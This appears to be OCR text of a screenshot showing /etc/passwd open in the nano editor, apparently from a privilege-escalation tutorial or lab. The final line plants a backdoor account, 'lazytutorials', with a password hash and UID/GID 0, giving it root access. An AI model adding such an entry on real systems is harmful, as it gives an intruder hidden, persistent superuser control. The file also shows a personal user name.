 GNU nano 2.5.3 File: /etc/passwd
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
lazytutorials:$1$aNCVosgy$QOEWIrHMI/UHoCIIjwOtC0:0:0:root:/root:/bin/bash